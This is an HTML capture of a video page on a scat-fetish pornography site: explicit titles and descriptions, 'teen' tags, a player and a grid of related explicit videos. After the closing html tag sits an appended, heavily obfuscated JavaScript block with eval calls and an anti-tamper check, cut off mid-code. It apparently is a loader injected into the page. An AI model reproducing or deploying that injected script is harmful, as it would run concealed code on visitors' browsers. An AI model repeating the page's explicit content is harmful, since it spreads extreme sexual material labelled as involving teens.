

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://scatville.com/video/licking-poop-from-her-panties-1333.html
body_size: 15534
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="Emo girl decides to lick fresh shit from her dirty black panties." />
		<meta name="keywords" content="emo, teen, panty poop, black panties" />
		<title>Licking poop from her panties</title>

				<link href="https://scatville.com/video/licking-poop-from-her-panties-1333.html" rel="canonical" />
				<link href="//fonts.googleapis.com/css?family=Days+One|Open+Sans" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/normalize.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/font-awesome-4.6.3/font-awesome.min.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/style.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/images/favicon.ico" rel="shortcut icon" />

				<script type="3ce229e0ae9fed9c70345952-text/javascript">
			var domainName = 'scatville.com';
			var _basehttp = 'http://scatville.com', settings = {};
		</script>
		<script src="https://scatville.com/templates/scatville/js/functions.js?rnd" type="3ce229e0ae9fed9c70345952-text/javascript"></script>
		<script src="https://scatville.com/core/js/Tube.js" type="3ce229e0ae9fed9c70345952-text/javascript"></script>
				<meta property="og:image" content="http://scatville.com/media/thumbs/2/5/b/e/a/25beab3f44084a.mp4/25beab3f44084a.mp4-3.jpg">
		<meta property="og:title" content="Licking poop from her panties">
		<meta property="og:description" content="Emo girl decides to lick fresh shit from her dirty black panties. 
">
		<meta property="og:url" content="http://scatville.com/video/licking-poop-from-her-panties-1333.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="278">
		<meta property="og:image:height" content="170">
			</head>
	<body>
		<header id="header">
						<div class="wrapper">
				<div class="col-left">

					<a href="https://scatville.com" title="Scatville" id="logo">
						Scatville						<i class="fa fa-youtube-play" aria-hidden="true"></i>
					</a>

					<form action="https://scatville.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<div class="clear"></div>
				</div>

				<div class="col-right">

					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://scatville.com/login">Login</a>
						</li>
						<li>
							<a href="https://scatville.com/signup">Register</a>
						</li>

											</ul>

					<div class="clear"></div>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://scatville.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<ul id="navigation">
					<li class="menu">
						<a href="#">
							<i class="fa fa-bars" aria-hidden="true"></i>
							Navigation						</a>
					</li>
					<li>
						<a href="https://scatville.com">Home</a>
					</li>
					<li>
						<a href="https://scatville.com/videos/">Videos</a>
					</li>
					<li>
						<a href="https://scatville.com/channels/">Categories</a>
					</li>
					<li>
						<a href="https://scatville.com/photos/">Photos</a>
					</li>
					<li>
						<a href="https://scatville.com/top-rated/">Top Rated</a>
					</li>
				</ul>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper video-wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
						 <h1>Licking poop from her panties</h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://scatville.com/includes/fluidplayer/fluidplayer.min.js" type="3ce229e0ae9fed9c70345952-text/javascript"></script>
        <link href="https://scatville.com/includes/fluidplayer/fluidplayer.min.css" rel="stylesheet">
        <video id="thisPlayer">
            <source src="https://scatville.com/media/videos/2/5/b/e/a/25beab3f44084a.mp4" type='video/mp4'>
        </video>
       <script type="3ce229e0ae9fed9c70345952-text/javascript">
         var myFluidPlayer = fluidPlayer(
		   'thisPlayer',
			{
				layoutControls: {
					autoPlay: false,
					playbackRateEnabled: true,
					allowTheatre: true,
					title: "Licking poop from her panties",
					posterImage: "http://scatville.com/media/thumbs/2/5/b/e/a/25beab3f44084a.mp4/25beab3f44084a.mp4-3b.jpg", 
										timelinePreview: {
						file: 'http://scatville.com/webvtt/1333.vtt',
						type: 'VTT'
					}
				},
				vastOptions: {
					adList: [
																				]
				}
			}
		);
      </script>
        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
			#fluid_video_wrapper_thisPlayer {
				position: absolute;
				top: 0;
				bottom: 0;
				left: 0;
				right: 0;
				width: 100% !important;
				height: 100% !important;
			}
			.fluid_timeline_preview_container { 
				border: none !important;
			}
			
        </style>
        
							<div class="clear"></div>
						</div>

						<div class="clear"></div>
<script type="3ce229e0ae9fed9c70345952-text/javascript" src="//www.redditstatic.com/button/button1.js" async></script>
						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

						<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="1333" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">100%</li>
    <li class="li-vote-summary vote-summary-count total">(4)</li>
</ul>
						<div class="clear"></div>

						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://scatville.com/action.php?action=add_favorites&id=1333" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://scatville.com/action.php?action=reportVideo&id=1333" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%" data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
																<a href="https://scatville.com/user/roxa26-2/" title="Roxa26">
								
								<img src="https://scatville.com/core/images/avatar_male.png" alt= 'Roxa26'>
																</a>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

																				<a href="https://scatville.com/user/roxa26-2/" title="Roxa26">
										
										Roxa26
																				</a>
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										00:58									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										7201									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2019-04-10 00:41:21									</li>
								</ul>

																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-television" aria-hidden="true"></i>
										<a href="https://scatville.com/channels/2/panty-pooping/" class='link12'>Panty Pooping</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://scatville.com/search/emo/">emo</a>, <a href="https://scatville.com/search/teen/">teen</a>, <a href="https://scatville.com/search/panty-poop/">panty poop</a>, <a href="https://scatville.com/search/black-panties/">black panties</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<div class="description">
									<h2>Emo girl decides to lick fresh shit from her dirty black panties. 
</h2>
								</div>

															</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='http://scatville.com/embed/1333' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Licking poop from her panties&lt;/strong&gt; - powered by &lt;a href='http://scatville.com'&gt;Scatville&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.facebook.com/share.php?u=http://scatville.com/video/licking-poop-from-her-panties-1333.html&title=Licking poop from her panties" title="Share Licking poop from her panties" class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://twitter.com/home?status=http://scatville.com/video/licking-poop-from-her-panties-1333.html+Licking poop from her panties" title="Share Licking poop from her panties" class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.tumblr.com/share?v=3&u=http://scatville.com/video/licking-poop-from-her-panties-1333.html&t=Licking poop from her panties" title="Share Licking poop from her panties">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://plus.google.com/share?url=http://scatville.com/video/licking-poop-from-her-panties-1333.html" title="Share Licking poop from her panties" class="social social-gp">
										<i class="fa fa-google-plus-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>

							<div class="clear"></div>
						</div>
						
						<div class="clear"></div>
						<div class="border"></div>

						Comments (0)

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="http://scatville.com/templates/scatville/template.ajax_comments.php" data-opt-id="1333" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href="https://scatville.com/login">Login</a> or <a href="https://scatville.com/signup">Signup (free)</a>
						</div>

						
						
						<div data-banner-id="9129"></div>
</br>
<!--Banner ad 300x250-->

<div class="netloop-ad-banner-300-250" style="width: 300px; height: 250px; position: relative; cursor: pointer" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://network-loop.com/campaigns/adgames/8476286747', '_blank')" data-cf-modified-3ce229e0ae9fed9c70345952-="">
    <img src="https://i.ibb.co/qMpyM6Jk/fwjhdbwjhbdj3728y.gif" alt="Banner" style="width: 100%; height: 100%;">
</div>
</br>
						<div class="clear"></div>
						<div class="border"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
						<!-- ADS 1-->
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
						<!-- ADS 2-->
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
						<!-- ADS 3-->
						</div>

						<div class="clear"></div>
					</div>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="clear"></div>
			<div class="spacer"></div>

			<div class="col-12-clear">
				<h3>Related Content</h3>
			</div>

			<div class="col-item">
	<a href="https://scatville.com/video/licking-poop-from-panties-934.html" title="Licking poop from panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/b/7/5/25b75d1f9e193a.mp4/25b75d1f9e193a.mp4-3.jpg" alt="Licking poop from panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				14436			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				07:38			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Licking poop from panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/teen-shitting-in-pink-panties-238.html" title="Teen shitting in pink panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/0/4/25a044bbb9679c.mp4/25a044bbb9679c.mp4-3.jpg" alt="Teen shitting in pink panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				40%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				17744			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:01			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Teen shitting in pink panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/she-filled-her-panties-with-poop-542.html" title="She filled her panties with poop">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/b/0/25ab01ec27ccfa.mp4/25ab01ec27ccfa.mp4-3.jpg" alt="She filled her panties with poop" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				75%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				15598			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				03:59			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			She filled her panties with poop		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/cute-girl-shitting-in-white-panties-1027.html" title="Cute girl shitting in white panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/b/8/f/25b8f95365bf01.mp4/25b8f95365bf01.mp4-3.jpg" alt="Cute girl shitting in white panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				9585			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:32			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Cute girl shitting in white panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/pile-of-shit-in-her-panties-1110.html" title="Pile of shit in her panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/b/b/3/25bb368aae0130.mp4/25bb368aae0130.mp4-3.jpg" alt="Pile of shit in her panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				6137			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:10			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Pile of shit in her panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/black-mommy-shitting-in-white-diapers-559.html" title="Black mommy shitting in white diapers">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/b/0/25ab035d37b37a.mp4/25ab035d37b37a.mp4-3.jpg" alt="Black mommy shitting in white diapers" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				63%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				23253			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:15			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Black mommy shitting in white diapers		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/huge-turd-in-red-panties-145.html" title="Huge turd in red panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/9/d/a/259da582540586.mp4/259da582540586.mp4-3.jpg" alt="Huge turd in red panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				73%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				19623			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:53			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Huge turd in red panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/pooping-in-white-panties-938.html" title="Pooping in white panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/b/7/5/25b75d279f1a5b.mp4/25b75d279f1a5b.mp4-3.jpg" alt="Pooping in white panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				82%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				14323			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				05:59			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Pooping in white panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hot-babe-dropped-a-huge-turd-in-white-panties-584.html" title="Hot babe dropped a huge turd in white panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/b/0/25ab0378e94278.mp4/25ab0378e94278.mp4-3.jpg" alt="Hot babe dropped a huge turd in white panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				7406			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:46			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hot babe dropped a huge turd in white panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/petite-girl-shitting-in-pink-panties-1415.html" title="Petite girl shitting in pink panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/c/1/7/25c177324e1896.m4v/25c177324e1896.m4v-3.jpg" alt="Petite girl shitting in pink panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				75%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				8518			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:23			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Petite girl shitting in pink panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/panties-aside-to-poop-on-floor-1130.html" title="Panties aside to poop on floor">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/b/b/3/25bb36bdf6c817.m4v/25bb36bdf6c817.m4v-3.jpg" alt="Panties aside to poop on floor" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				4979			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:28			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Panties aside to poop on floor		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/shitting-in-grey-panties-833.html" title="Shitting in grey panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/b/3/d/25b3ddc73f2780.mp4/25b3ddc73f2780.mp4-3.jpg" alt="Shitting in grey panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				4269			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:04			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Shitting in grey panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/huge-turd-in-white-panties-916.html" title="Huge turd in white panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/b/5/b/25b5b025a4a472.mp4/25b5b025a4a472.mp4-3.jpg" alt="Huge turd in white panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				6569			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:47			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Huge turd in white panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hot-brunette-shits-in-her-panties-1162.html" title="Hot brunette shits in her panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/b/b/3/25bb36fc14453e.m4v/25bb36fc14453e.m4v-3.jpg" alt="Hot brunette shits in her panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				9034			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:01			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hot brunette shits in her panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/blonde-babe-shitting-in-panties-1192.html" title="Blonde babe shitting in panties">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/b/c/3/25bc36464dc621.m4v/25bc36464dc621.m4v-3.jpg" alt="Blonde babe shitting in panties" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				7359			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:43			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Blonde babe shitting in panties		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div>
			<div class="clear"></div>

			
			<div class="clear"></div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://scatville.com/static/dmca-remove.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://scatville.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://scatville.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div id="copyright">
				<div class="wrapper">
					ScatVille.com - Home of the hottest poop,pee and scat porn. Updated with fresh new perverse and lovely dirty videos and pictures.
					Copyright &copy; 2026 <a href="https://scatville.com">Scatville</a> All Rights Reserved 
				</div>
			</div>
	<!-- testing pushy -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTU1MDQ1Miwid2lkIjo3MjA4NzAsInNyYyI6Mn0=eyJ.js" type="3ce229e0ae9fed9c70345952-text/javascript"></script>
		<!-- testing 2 end kar -->
<!-- traffic -->
<script type="3ce229e0ae9fed9c70345952-text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4492909,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4492909&101" alt="" border="0"></a></noscript>
<!-- traffic end -->
			<div class="clear"></div>

<!--Banner ad 300x250-->
		<script type="3ce229e0ae9fed9c70345952-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e431b8665e9064"></script>
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3ce229e0ae9fed9c70345952-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4b4abee25c24ef6b11bd19e27909de3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="3ce229e0ae9fed9c70345952-text/javascript">
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case 